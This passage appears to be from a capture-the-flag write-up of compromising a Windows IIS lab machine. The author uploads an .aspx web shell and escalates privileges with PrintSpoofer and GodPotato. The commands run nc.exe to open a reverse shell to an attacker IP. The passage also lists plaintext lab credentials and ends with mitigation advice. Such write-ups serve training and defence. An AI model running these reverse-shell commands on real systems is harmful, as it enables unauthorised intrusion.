
Now I can access the site:

Running Gobuster on this website I can see pretty much the same content as I saw in development directory on a server:


Let’s try to put a file and access it from browser
I am gonna put .aspx file and try to execute it as it is an IIS server

I found this shell
After executing it I have a shell as appooll\defaultappool:

Now I have SeImpersonatePrivilege:
Let’s perform PrintSpoofer attack, but it didn’t work:
1
c:\tools\PrintSpoofer.exe -c "c:\tools\nc.exe <attacker-ip> 8443 -e cmd”

Now let’s try for GodPotato attack:
1

.\GodPotato-NET4.exe -cmd ".\nc64.exe -e cmd.exe 10.10.14.17 8443”
Credentials
1
2
3
svc_apache : S@Ss!K@*t13
S.Moon : S@Ss!K@*t13
C.Bum : Tikkycoll_431012284
Mitigation
- Patch LFI Vulnerabilities: Implement strict input validation and avoid dynamically including files based on user input.
- Disable NTLM Authentication Internally: Where possible, use Kerberos or enforce SMB signing to prevent NTLM relay and hash capture.
- Enforce Strong Password Policies: Prevent password reuse by enforcing unique passwords across users and services.
- Restrict SMB Share Permissions: Minimize write access to shared directories and monitor for suspicious file types or access patterns.
- Limit Privileges: Apply the principle of least privilege and remove dangerous privileges like
SeImpersonatePrivilegeunless absolutely necessary. - Isolate Web Applications: Avoid exposing internal-only web services to unauthorized users and restrict access to localhost-bound applications.
- Enable Logging and Monitoring: Monitor SMB, HTTP, and authentication logs for unusual access patterns and hash leakage attempts.